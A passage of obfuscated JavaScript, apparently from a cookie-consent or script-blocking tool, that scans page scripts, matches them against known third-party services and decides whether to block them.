_0x34692e=_0x4daf42[_0x2b61eb(0x634)](_0x471baf=>_0x49d1ef[_0x2b61eb(0x47c)+_0x2b61eb(0x453)](_0x471baf[_0x2b61eb(0x68f)]));if(!!_0x34692e){if(!!_0x34692e?.[_0x2b61eb(0x70d)+_0x2b61eb(0x290)+'c']){_0x34692e=_0x4daf42[_0x2b61eb(0x634)](_0x2de0ab=>_0x49d1ef[_0x2b61eb(0x47c)+_0x2b61eb(0x453)](_0x2de0ab[_0x2b61eb(0x70d)+_0x2b61eb(0x290)+'c']));if(!!_0x34692e){return!![];}}else{return!![];}}}}catch(_0x28d944){console[_0x2b61eb(0x565)](_0x28d944);}}else{var _0x56535e=null;if(_0x281f13){var _0x56535e=_0x3a8585[_0x357b54];}_0x172677[_0x2b61eb(0x369)+_0x2b61eb(0x3c8)+'t'][_0x2b61eb(0x4a2)](_0x2b61eb(0x482)+_0x2b61eb(0x377)+_0x2b61eb(0x4b5)+_0x2b61eb(0x671)+_0x2b61eb(0x4c4)+_0x2b61eb(0x42c)+'e',_0x2b61eb(0x5c8)+_0x2b61eb(0x32c)+_0x2b61eb(0x435)+'e',_0x2b61eb(0x34c)+_0x2b61eb(0x6ff)+_0x2b61eb(0x2f9)+_0x2b61eb(0x531)+_0x2b61eb(0x3f9)+_0x2b61eb(0x715)+_0x2b61eb(0x623),_0x2b61eb(0x2ba)+_0x2b61eb(0x5bb)+_0x2b61eb(0x1de)+_0x2b61eb(0x3b4)+'ed',_0x2b61eb(0x38f)+_0x2b61eb(0x34c)+_0x2b61eb(0x6ff)+_0x2b61eb(0x2ca)+_0x2b61eb(0x3fd),_0x2b61eb(0x38f)+_0x2b61eb(0x2d0)+_0x2b61eb(0x470)+_0x2b61eb(0x375)+_0x2b61eb(0x2a1)+'fy',_0x2b61eb(0x482)+_0x2b61eb(0x377)+_0x2b61eb(0x4b5)+_0x2b61eb(0x671)+_0x2b61eb(0x132)+_0x2b61eb(0x2b8)+_0x2b61eb(0x49d)+_0x2b61eb(0x43e)+_0x2b61eb(0x16f)+'n');_0x50d009[_0x2b61eb(0x68f)]='';_0x10cbc5[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x252)+_0x2b61eb(0x220)+_0x2b61eb(0x290)+'c',_0x5f475c);_0x18119d[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x173)+_0x2b61eb(0x615)+_0x2b61eb(0x72f)+_0x2b61eb(0x53c)+_0x2b61eb(0x6bc),_0x539f60);_0x2eb163[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x173)+_0x2b61eb(0x1d9)+_0x2b61eb(0x495)+_0x2b61eb(0x3bc)+'me',_0x56535e);if(_0x126101&&_0x1f54dd?.[_0x2b61eb(0x57a)+_0x2b61eb(0x3b4)+_0x2b61eb(0x2c6)+_0x2b61eb(0x232)+_0x2b61eb(0x5c2)]){_0x408d7e[_0x2b61eb(0x369)+_0x2b61eb(0x3c8)+'t'][_0x2b61eb(0x4a2)](_0x31e5f4?.[_0x2b61eb(0x57a)+_0x2b61eb(0x3b4)+_0x2b61eb(0x2c6)+_0x2b61eb(0x232)+_0x2b61eb(0x5c2)]);}_0x515bca[_0x2b61eb(0x4e9)+'g'](_0xe3688f+(_0x2b61eb(0x461)+_0x2b61eb(0x34c)+_0x2b61eb(0x333)+_0x2b61eb(0x251)+_0x2b61eb(0x133)+_0x2b61eb(0x2ca)+_0x2b61eb(0x6af))+_0x11ba1f);}}function _0x1a48fc(_0x2dd1bc){var _0x1b3791=_0x37d1c6;try{var _0x37adc6=null;var _0x1b2677=null;if((typeof _0x2dd1bc===_0x1b3791(0x254)+'ng'||typeof _0x2dd1bc===_0x1b3791(0x2a0)+'ct')&&_0x2dd1bc){if(_0x1b3791(0x31a)+'J'===_0x1b3791(0x645)+'P'){_0xf178ab[_0x1b3791(0x4e9)+'g'](_0x4d7c20+(_0x1b3791(0x461)+_0x1b3791(0x33a)+_0x1b3791(0x4a0))+_0x1fa781+(_0x1b3791(0x383)+_0x1b3791(0x274)+_0x1b3791(0x4fd)+_0x1b3791(0x54c)+'ed'));return{'api_key':_0xba19f6,'found_item':_0x5bdf25};}else{var _0x2d80fa=_0x94b3fc[_0x1b3791(0x634)](_0x1fb271=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x1fb271[_0x1b3791(0x68f)]));if(!!_0x2d80fa){if(!!_0x2d80fa[_0x1b3791(0x28f)+_0x1b3791(0x3c3)+_0x1b3791(0x15b)]){var _0x505431=_0x94b3fc[_0x1b3791(0x634)](_0x32898e=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x32898e[_0x1b3791(0x28f)+_0x1b3791(0x3c3)+_0x1b3791(0x15b)]));if(!!_0x505431){$no_block=![];if(typeof mapx_ga4!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&mapx_ga4||typeof map_full_config!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&typeof map_full_config?.[_0x1b3791(0x539)+_0x1b3791(0x214)]!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&map_full_config?.[_0x1b3791(0x539)+_0x1b3791(0x214)]){if(_0x505431[_0x1b3791(0x6bc)]==_0x1b3791(0x698)+_0x1b3791(0x580)+_0x1b3791(0x6a6)+_0x1b3791(0x617)){$no_block=!![];}}else{if(_0x1b3791(0x24b)+'W'!==_0x1b3791(0x22c)+'b'){if(_0x5e9cbf){var _0x14e553=_0x5e9cbf[_0x505431[_0x1b3791(0x6bc)]];if(_0x14e553){$no_block=!![];}}}else{_0x3c5f2e=_0x1b3791(0x317)+_0x1b3791(0x638);}}if($no_block){console[_0x1b3791(0x4e9)+'g'](SHIELDLOG+(_0x1b3791(0x461)+_0x1b3791(0x2a4)+_0x1b3791(0x3b4)+_0x1b3791(0x195)+_0x1b3791(0x11d)+'\x20')+_0x505431[_0x1b3791(0x6bc)]);return{'api_key':_0x37adc6,'found_item':_0x1b2677};}}}if(!!_0x2d80fa?.[_0x1b3791(0x70d)+_0x1b3791(0x290)+'c']){_0x2d80fa=_0x94b3fc[_0x1b3791(0x634)](_0x2bdb95=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x2bdb95[_0x1b3791(0x70d)+_0x1b3791(0x290)+'c']));if(!!_0x2d80fa){_0x37adc6=_0x2d80fa[_0x1b3791(0x6bc)];_0x1b2677=_0x2d80fa;return{'api_key':_0x37adc6,'found_item':_0x1b2677};}}else{if(_0x1b3791(0x459)+'J'===_0x1b3791(0x459)+'J'){_0x37adc6=_0x2d80fa[_0x1b3791(0x6bc)];_0x1b2677=_0x2d80fa;return{'api_key':_0x37adc6,'found_item':_0x1b2677};}else{if(_0x1c8156){var _0x42c1cb=_0x13ada0[_0x4134ec];if(_0x42c1cb){_0x54af75[_0x1b3791(0x4e9)+'g'](_0x5b7a01+(_0x1b3791(0x461)+_0x1b3791(0x215)+_0x1b3791(0x692)+_0x1b3791(0x393)+_0x1b3791(0x142)+_0x1b3791(0x3ea)+_0x1b3791(0x6fe)+_0x1b3791(0x34c)+_0x1b3791(0x3f3)+_0x1b3791(0x48f)+_0x1b3791(0x688)+_0x1b3791(0x36a)+_0x1b3791(0x4f5)+_0x1b3791(0x4f8))+_0x5d87c7);_0x4d578f=_0x2dca68;_0x4ba307=_0x3fb465;return{'api_key':_0x3ff6c5,'found_item':_0x591946};}}_0x55c4f0[_0x1b3791(0x4e9)+'g'](_0x56753b+(_0x1b3791(0x461)+_0x1b3791(0x4d9)+_0x1b3791(0x224)+_0x1b3791(0x4b0)+_0x1b3791(0x562)+_0x1b3791(0x1a3)+_0x1b3791(0x610))+_0x5717af+(_0x1b3791(0x571)+_0x1b3791(0x450)+'nd'));return{'api_key':_0x13040b,'found_item':_0x1beb54};}}}}}return{'api_key':_0x37adc6,'found_item':_0x1b2677};}catch(_0x33ca23){if(_0x1b3791(0x2cb)+'V'===_0x1b3791(0x303)+'n'){_0x4c4c67=!![];}else{console[_0x1b3791(0x565)](_0x33ca23);}}}function _0x2c8616(_0x494a2f){var _0x3a7385=_0x37d1c6;try{var _0x3c0d2d=null;var _0x362983=null;if(typeof _0x494a2f===_0x3a7385(0x254)+'ng'&&_0x494a2f&&_0x494a2f[_0x3a7385(0x4c1)]()!=''){if(_0x3a7385(0x5d7)+'F'===_0x3a7385(0x5d7)+'F'){if(_0x494a2f[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x3a7385(0x38f)+_0x3a7385(0x2d6)+_0x3a7385(0x471)+_0x3a7385(0x4b2)+'{')){return{'api_key':_0x3c0d2d,'found_item':_0x362983};}var _0x14d4dc=_0x34695f[_0x3a7385(0x634)](_0x4a3a3e=>_0x494a2f[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x4a3a3e[_0x3a7385(0x1b1)+_0x3a7385(0x71b)+_0x3a7385(0x422)+'n']));if(!!_0x14d4dc){if(_0x3a7385(0x250)+'u'!==_0x3a7385(0x250)+'u'){_0x34ddd9=_0x3a7385(0x34c)+'k';}else{_0x3c0d2d=_0x14d4dc[_0x3a7385(0x6bc)];_0x362983=_0x14d4dc;return{'api_key':_0x3c0d2d,'found_item':_0x362983};}}}else{var _0x189638=_0x4fced5[_0x3a7385(0x68f)];var _0x1cab03=_0x563fe3[_0x3a7385(0x20f)];var _0x31f074=_0x326805[_0x3a7385(0x369)+_0x3a7385(0x268)+'e'];var _0x1b8992=_0x216e5e[_0x3a7385(0x4bb)+_0x3a7385(0x271)+'L'];if((typeof _0x189638===_0x3a7385(0x254)+'ng'||typeof _0x189638===_0x3a7385(0x2a0)+'ct')&&_0x189638&&_0x189638[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x3a7385(0x74c)+_0x3a7385(0x223)+_0x3a7385(0x698)+_0x3a7385(0x6be)+_0x3a7385(0x21a)+_0x3a7385(0x53e)+_0x3a7385(0x3e9)+_0x3a7385(0x740)+_0x3a7385(0x3ab))){_0x472bb0[_0x3a7385(0x305)+_0x3a7385(0x1bb)+_0x3a7385(0x61a)+'ed'](_0x3a7385(0x733)+_0x3a7385(0x377)+_0x3a7385(0x30a)+_0x3a7385(0x2e5)+_0x3a7385(0x397)+_0x3a7385(0x716)+_0x3a7385(0x38b)+_0x3a7385(0x4f6)+_0x3a7385(0x256)+_0x3a7385(0x1ff)+_0x3a7385(0x390)+_0x3a7385(0x1c4)+_0x3a7385(0x647)+_0x3a7385(0x5e3));_0x4586e0[_0x3a7385(0x4e9)+'g'](_0x189638);_0x480a11[_0x3a7385(0x305)+_0x3a7385(0x36e)]();_0x864317[_0x3a7385(0x20f)]=_0x3a7385(0x542)+_0x3a7385(0x19f)+'in';_0x279935[_0x3a7385(0x68f)]='';let _0x3f6d72=_0x189638[_0x3a7385(0x52a)+'t']('?')[-0xcf8+-0xa92+0x178a];let _0x46d637=_0x189638[_0x3a7385(0x52a)+'t']('?')[-0x209e+0x151d*-0x1+-0x16a*-0x26];_0x575392[_0x3a7385(0x63b)+_0x3a7385(0x2e6)+_0x3a7385(0x1fe)+_0x3a7385(0x333)+_0x3a7385(0x117)+_0x3a7385(0x6ce)](_0x3a7385(0x229)+_0x3a7385(0x479)+_0x3a7385(0x2e4)+_0x3a7385(0x4b6)+_0x3a7385(0x620)+_0x3a7385(0x65a)+_0x3a7385(0x40f)+_0x3a7385(0x21b),_0x3f6d72,_0x46d637,_0x3a7385(0x164),_0x3a7385(0x698)+_0x3a7385(0x6be)+_0x3a7385(0x21a)+_0x3a7385(0x53e)+_0x3a7385(0x3e9)+_0x3a7385(0x740)+_0x3a7385(0x3ab));}}}return{'api_key':_0x3c0d2d,'found_item':_0x362983};}catch(_0x5de1e9){if(_0x3a7385(0x27e)+'v'===_0x3a7385(0x27e)+'v'){console[_0x3a7385(0x565)](_0x5de1e9);}else{return!![];}}}function _0x1621e2(_0xf8efcd){var _0x5e8a01=_0x37d1c6;if(_0x5e8a01(0x67b)+'P'!==_0x5e8a01(0x550)+'J'){try{if(_0x5e8a01(0x34b)+'q'!==_0x5e8a01(0x34b)+'q'){return[...new _0x44275e(_0x32e56d)];}else{if((typeof _0xf8efcd===_0x5e8a01(0x254)+'ng'||typeof _0xf8efcd===_0x5e8a01(0x2a0)+'ct')&&_0xf8efcd){var _0x7c9536=_0x88e3c2[_0x5e8a01(0x634)](_0x8e9749=>_0xf8efcd[_0x5e8a01(0x47c)+_0x5e8a01(0x453)](_0x8e9749[_0x5e8a01(0x68f)]));if(!!_0x7c9536){if(!_0x7c9536[_0x5e8a01(0x490)+_0x5e8a01(0x30b)+_0x5e8a01(0x2eb)+_0x5e8a01(0x4f3)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x401)+_0x5e8a01(0x649)]||_0x7c9536[_0x5e8a01(0x490)+_0x5e8a01(0x30b)+_0x5e8a01(0x2eb)+_0x5e8a01(0x4f3)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x401)+_0x5e8a01(0x649)]&&(typeof map_full_config!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&typeof map_full_config?.[_0x5e8a01(0x69c)+_0x5e8a01(0x6fa)+_0x5e8a01(0x5fb)+_0x5e8a01(0x47e)+_0x5e8a01(0x3db)+'cy']!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&map_full_config?.[_0x5e8a01(0x69c)+_0x5e8a01(0x6fa)+_0x5e8a01(0x5fb)+_0x5e8a01(0x47e)+_0x5e8a01(0x3db)+'cy']||typeof video_advanced_privacy!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&video_advanced_privacy)){return _0x7c9536;}}}return null;}}catch(_0x2c9522){if(_0x5e8a01(0x1a2)+'D'===_0x5e8a01(0x1a2)+'D'){console[_0x5e8a01(0x565)](_0x2c9522);}else{_0x96641e[_0x5e8a01(0x565)](_0x5e8a01(0x57e)+_0x5e8a01(0x619)+_0x5e8a01(0x409)+_0x5e8a01(0x741)+_0x5e8a01(0x4d4)+_0x5e8a01(0x6c7)+_0x5e8a01(0x4ab)+_0x5e8a01(0x6e2)+_0x5e8a01(0x41b)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x289)+_0x5e8a01(0x275)+_0x5e8a01(0x11c)+_0x5e8a01(0x4f9)+_0x5e8a01(0x723)+_0x5e8a01(0x741)+_0x5e8a01(0x19a)+_0x5e8a01(0x5cd)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x1ad)+_0x5e8a01(0x1b6)+_0x5e8a01(0x491)+_0x5e8a01(0x44e)+_0x5e8a01(0x51e)+_0x5e8a01(0x21f)+_0x5e8a01(0x22f)+_0x5e8a01(0x2fc)+_0x5e8a01(0x71d)+_0x5e8a01(0x27b)+_0x5e8a01(0x2f0)+_0x5e8a01(0x6d7)+_0x5e8a01(0x4fb)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x2e9)+_0x5e8a01(0x41f)+_0x5e8a01(0x668)+_0x5e8a01(0x15e)+_0x5e8a01(0x1b5)+_0x5e8a01(0x2a8)+_0x5e8a01(0x3f7)+_0x5e8a01(0x665)+_0x5e8a01(0x218)+_0x5e8a01(0x546)+_0x5e8a01(0x515)+_0x5e8a01(0x5cd)+_0x5e8a01(0x1ad)+_0x5e8a01(0x430)+_0x5e8a01(0x2e9)+_0x5e8a01(0x664)+_0x5e8a01(0x19a)+_0x5e8a01(0x1b9)+_0x5e8a01(0x561)+_0x5e8a01(0x24f)+_0x5e8a01(0x723)+_0x5e8a01(0x263)+_0x5e8a01(0x637)+_0x5e8a01(0x316)+_0x5e8a01(0x2c0)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x1fb)+_0x5e8a01(0x524)+_0x5e8a01(0x73e)+_0x5e8a01(0x16c)+_0x5e8a01(0x3a2)+_0x5e8a01(0x6c1)+_0x5e8a01(0x673)+_0x5e8a01(0x1fb)+_0x5e8a01(0x1fb)+_0x5e8a01(0x37c)+_0x5e8a01(0x20e)+_0x5e8a01(0x1f0)+_0x5e8a01(0x1ad)+_0x5e8a01(0x51c)+_0x5e8a01(0x61b)+_0x5e8a01(0x702)+_0x5e8a01(0x741)+_0x5e8a01(0x4e7)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x6e2)+_0x5e8a01(0x670)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x741)+_0x5e8a01(0x386)+_0x5e8a01(0x6ea)+_0x5e8a01(0x200)+_0x5e8a01(0x600)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x36d)+_0x5e8a01(0x744)+_0x5e8a01(0x40d)+_0x5e8a01(0x24e)+_0x5e8a01(0x2f1)+_0x5e8a01(0x322)+_0x5e8a01(0x313)+_0x5e8a01(0x446)+_0x5e8a01(0x63c)+_0x5e8a01(0x418)+_0x5e8a01(0x442)+_0x5e8a01(0x4f8)+_0x586f7b+(_0x5e8a01(0x40d)+_0x5e8a01(0x74c)+_0x5e8a01(0x223)+_0x5e8a01(0x44f)+_0x5e8a01(0x718)+_0x5e8a01(0x4c9)+_0x5e8a01(0x3db)+_0x5e8a01(0x404)+_0x5e8a01(0x131)+'\x0a'),_0x5e8a01(0x126)+_0x5e8a01(0x295)+_0x5e8a01(0x3a3)+_0x5e8a01(0x188)+_0x5e8a01(0x29f)+_0x5e8a01(0x720)+_0x5e8a01(0x1f4)+_0x5e8a01(0x6b1)+_0x5e8a01(0x261)+_0x5e8a01(0x35e)+_0x5e8a01(0x310)+_0x5e8a01(0x67e)+_0x5e8a01(0x243)+_0x5e8a01(0x31e),_0x5e8a01(0x126)+_0x5e8a01(0x295)+_0x5e8a01(0x3a3)+_0x5e8a01(0x188)+_0x5e8a01(0x29f)+_0x5e8a01(0x720)+_0x5e8a01(0x1f4)+'x;');}}}else{_0x336534[_0x5e8a01(0x219)+_0x5e8a01(0x3fb)+_0x5e8a01(0x42d)+_0x5e8a01(0x208)]=_0x3f2c54[_0x5e8a01(0x6e6)+_0x5e8a01(0x503)+'s'][_0x5e8a01(0x53f)+_0x5e8a01(0x67c)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x54e)+_0x5e8a01(0x25e)];}}function _0x299a23(_0x5dc046){var _0x13575c=_0x37d1c6;try{if(_0x13575c(0x2bf)+'j'!==_0x13575c(0x2bf)+'j'){_0x2ea661[_0x13575c(0x229)+_0x13575c(0x479)+_0x13575c(0x2e4)+_0x13575c(0x630)+_0x13575c(0x3dc)+_0x13575c(0x5ff)]=_0x26b972;}else{var _0x2d4a33=null;var _0x53f2a6=null;if((typeof _0x5dc046===_0x13575c(0x254)+'ng'||typeof _0x5dc046===_0x13575c(0x2a0)+'ct')&&_0x5dc046){if(_0x13575c(0x640)+'R'===_0x13575c(0x6bf)+'n'){var _0x2df1e7=_0x56d5d6[_0x426397];if(!!_0x2df1e7){_0x87cad2[_0x13575c(0x288)](_0x2df1e7);}}else{var _0x58bed4=_0x325d9e[_0x13575c(0x634)](_0x15046c=>_0x5dc046[_0x13575c(0x47c)+_0x13575c(0x453)](_0x15046c[_0x13575c(0x68f)]));if(!!_0x58bed4){_0x2d4a33=_0x58bed4[_0x13575c(0x6bc)];_0x53f2a6=_0x58bed4;return{'api_key':_0x2d4a33,'found_item':_0x53f2a6};}}}return{'api_key':_0x2d4a33,'found_item':_0x53f2a6};}}catch(_0x3299c4){console[_0x13575c(0x565)](_0x3299c4);}}function _0x1797fe(_0x203c95){var _0x37c1c8=_0x37d1c6;try{var _0x376dac=null;var _0x2a482e=null;if((typeof _0x203c95===_0x37c1c8(0x254)+'ng'||typeof _0x203c95===_0x37c1c8(0x2a0)+'ct')&&_0x203c95){if(_0x37c1c8(0x355)+'L'!==_0x37c1c8(0x4ca)+'f'){var _0x1781f9=_0x3ea4c0[_0x37c1c8(0x634)](_0x23486d=>_0x203c95[_0x37c1c8(0x47c)+_0x37c1c8(0x453)](_0x23486d[_0x37c1c8(0x68f)]));if(!!_0x1781f9){if(_0x37c1c8(0x589)+'J'===_0x37c1c8(0x589)+'J'){_0x376dac=_0x1781f9[_0x37c1c8(0x6bc)];_0x2a482e=_0x1781f9;return{'api_key':_0x376dac,'found_item':_0x2a482e};}else{if(_0x3cd8a5){_0x19b51f=_0x37c1c8(0x317)+_0x37c1c8(0x638);}else{_0x3d559c=_0x37c1c8(0x34c)+'k';}}}}else{var _0x8c7047=_0x408978[_0x1d9f76];if(_0x8c7047){_0x355323[_0x37c1c8(0x4e9)+'g'](_0x45d9f2+(_0x37c1c8(0x461)+_0x37c1c8(0x215)+_0x37c1c8(0x692)+_0x37c1c8(0x393)+_0x37c1c8(0x142)+_0x37c1c8(0x3ea)+_0x37c1c8(0x6fe)+_0x37c1c8(0x34c)+_0x37c1c8(0x3f3)+_0x37c1c8(0x48f)+_0x37c1c8(0x688)+_0x37c1c8(0x36a)+_0x37c1c8(0x4f5)+_0x37c1c8(0x4f8))+_0x5c53e9);_0xb8a266=_0x177f8d;_0x8d0642=_0x471ada;return{'api_key':_0x1f2aa5,'found_item':_0x7bc74e};}}}return{'api_key':_0x376dac,'found_item':_0x2a482e};}catch(_0x278171){console[_0x37c1c8(0x565)](_0x278171);}}function _0x27d596(_0x5a3eb5){var _0x326e32=_0x37d1c6;if(_0x326e32(0x512)+'H'===_0x326e32(0x3be)+'d'){if(_0x190a55===_0x326e32(0x20f)||_0x337e13===_0x326e32(0x68f)){_0x2f5fb2[_0x4c4298]=_0x5d6fef;}else{_0x2092f8[_0x326e32(0x11b)+_0x326e32(0x5af)+'e'][_0x326e32(0x3a1)+_0x326e32(0x6da)+_0x326e32(0x183)][_0x326e32(0x361)](_0x151e81,_0x10ef6b,_0x20f706);}}else{try{if(_0x326e32(0x3cb)+'n'!==_0x326e32(0x3cb)+'n'){var _0x4caa88=null;if(typeof _0x1c1241!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x4caa88=_0x5337be[_0x326e32(0x293)](_0x2ce2bb)||null;}else if(typeof _0x1a8717!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x4caa88=_0x3245b2[_0x326e32(0x293)](_0x953533)||null;}if(_0x4caa88==0x42b*-0x2+0x1045+-0x7ee*0x1){_0x135cbb=!![];}}else{var _0x305135=null;if(!!_0x5a3eb5){if(typeof map_full_config!==_0x326e32(0x109)+_0x326e32(0x642)+'d'&&typeof map_full_config?.[_0x326e32(0x4d9)+_0x326e32(0x14f)+_0x326e32(0x1a3)+_0x326e32(0x703)+_0x326e32(0x33e)+_0x326e32(0x73a)+_0x326e32(0x5dc)+_0x326e32(0x23a)+_0x326e32(0x1a0)+_0x326e32(0x46b)]!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x305135=map_full_config?.[_0x326e32(0x4d9)+_0x326e32(0x14f)+_0x326e32(0x1a3)+_0x326e32(0x703)+_0x326e32(0x33e)+_0x326e32(0x73a)+_0x326e32(0x5dc)+_0x326e32(0x23a)+_0x326e32(0x1a0)+_0x326e32(0x46b)][_0x5a3eb5];}else if(typeof cookie_api_key_remote_id_map_detectable!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x305135=cookie_api_key_remote_id_map_detectable[_0x5a3eb5];}if(!!_0x305135){_0x2796f6[_0x326e32(0x288)](_0x5a3eb5);}}}}catch(_0xf6ac6){console[_0x326e32(0x565)](_0xf6ac6);}}}function _0x93ce60(_0x2fd59c){var _0x2cb060=_0x37d1c6;if(_0x2cb060(0x463)+'p'!==_0x2cb060(0x463)+'p'){_0x5c0644[_0x2cb060(0x305)+_0x2cb060(0x1bb)+_0x2cb060(0x61a)+'ed'](_0x2cb060(0x733)+_0x2cb060(0x377)+_0x2cb060(0x30a)+_0x2cb060(0x2e5)+_0x2cb060(0x397)+_0x2cb060(0x716)+_0x2cb060(0x38b)+_0x2cb060(0x553)+_0x2cb060(0x56c)+_0x2cb060(0x4f6)+_0x2cb060(0x256)+_0x2cb060(0x1ff)+_0x2cb060(0x238)+_0x2cb060(0x487)+_0x2cb060(0x657)+_0x2cb060(0x35d));_0x56f840[_0x2cb060(0x4e9)+'g'](_0x175ce8);_0x616673[_0x2cb060(0x305)+_0x2cb060(0x36e)]();}else{try{_0x5cff22[_0x2cb060(0x288)](_0x2fd59c);if(_0x4c882e){if(_0x2cb060(0x199)+'x'!==_0x2cb060(0x199)+'x'){var _0x358cf1=_0x1f726f[_0x2cb060(0x293)](_0x5c288d);if(_0x358cf1=='1'||_0x1e3139[_0x2cb060(0x5ee)+'ts'](_0x1ded48)&&_0x1d6a77[_0x2cb060(0x293)](_0x3f5137)=='1'){_0xbfe441[_0x2cb060(0x4e9)+'g'](_0x49f3dd+(_0x2cb060(0x461)+_0x2cb060(0x33a)+_0x2cb060(0x4a0))+_0x5ba010+(_0x2cb060(0x530)+_0x2cb060(0x392)+'d'));_0x22cf1c[_0x2cb060(0x305)+_0x2cb060(0x36e)]();return{'api_key':_0x3b5b3a,'found_item':_0x7df590};}else{_0x456a60[_0x2cb060(0x4e9)+'g'](_0x2f2e34+(_0x2cb060(0x461)+_0x2cb060(0x215)+_0x2cb060(0x65c)+_0x2cb060(0x56d)+_0x2cb060(0x2d1)+_0x2cb060(0x5ea)+_0x2cb060(0x5ef))+_0x124c57+(_0x2cb060(0x472)+_0x2cb060(0x313)+_0x2cb060(0x364)+'=')+_0x54ffac);_0x15bcf3[_0x2cb060(0x305)+_0x2cb060(0x36e)]();_0x150b93(_0x144d4e);_0x555e24=_0x20289f;_0x3feec8=_0x113521;return{'api_key':_0x5314b4,'found_item':_0x38d20b};}}else{var _0x400c7b=_0x4c882e[_0x2fd59c];if(!!_0x400c7b){_0x908450[_0x2cb060(0x288)](_0x400c7b);}}}}catch(_0x1b2d03){console[_0x2cb060(0x565)](_0x1b2d03);}}}function _0x33ef56(){var _0x26333d=_0x37d1c6;try{if(_0x26333d(0x57d)+'k'===_0x26333d(0x166)+'F'){if(this[_0x26333d(0x73c)+_0x26333d(0x56a)+_0x26333d(0x5ab)+_0x26333d(0x734)+_0x26333d(0x313)+_0x26333d(0x6ae)]()){return null;}try{var _0x2502b8=_0x26333d(0x230)+_0x26333d(0x1e8)+'s='+_0x12af95;_0x389f6a[_0x26333d(0x4d9)+'ie']=_0x31ccde+'='+_0x19a3d5+_0x2502b8+(_0x26333d(0x391)+_0x26333d(0x71f));}catch(_0x990caf){_0x32b011[_0x26333d(0x4e9)+'g'](_0x990caf);return null;}}else{var _0x14e261=document[_0x26333d(0x3d0)+_0x26333d(0x36c)+_0x26333d(0x3ef)+_0x26333d(0x10d)](_0x26333d(0x381)+'pt');_0x14e261[_0x26333d(0x2d8)+_0x26333d(0x3ac)](function(_0x47dc23){var _0x2cf5e8=_0x26333d;var _0x3354de=_0x47dc23[_0x2cf5e8(0x68f)];var _0x11855f=_0x47dc23[_0x2cf5e8(0x20f)];var _0x39ec20=_0x47dc23['id'];var _0x1a0266=_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x268)+'e'];var _0xc7e893=_0x47dc23[_0x2cf5e8(0x4bb)+_0x2cf5e8(0x271)+'L'];let _0x855d4a=_0x2b50d5[_0x2cf5e8(0x540)](_0x4ff187=>_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x4ff187))||_0x228f93[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x39ec20);if(!(_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e')||_0x855d4a)){if(typeof _0xc7e893===_0x2cf5e8(0x254)+'ng'&&_0xc7e893&&_0xc7e893[_0x2cf5e8(0x4c1)]()!=''&&!_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x380)+_0x2cf5e8(0x2c5)+_0x2cf5e8(0x679)+'d')){var _0x3481f2=![];var {api_key:_0x330006,found_item:_0xe6a64e}=_0x4e93e1(_0xc7e893);if(!!_0x330006){_0x3481f2=!![];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x34c)+_0x2cf5e8(0x4de)+_0x2cf5e8(0x1c5)+_0x2cf5e8(0x4bc)+_0x2cf5e8(0x43a)+_0x2cf5e8(0x6d1)+'\x20')+_0x330006);_0x32767d=!![];}else{if(!!_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x26a)+_0x2cf5e8(0x3af)+_0x2cf5e8(0x66a)+_0x2cf5e8(0x341)]){if(_0x2cf5e8(0x331)+'W'!==_0x2cf5e8(0x2d4)+'P'){_0x3481f2=!![];_0x330006=_0xe6a64e?.[_0x2cf5e8(0x6bc)];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x3f0)+_0x2cf5e8(0x5f5)+_0x2cf5e8(0x1c5)+_0x2cf5e8(0x4bc)+_0x2cf5e8(0x43a)+_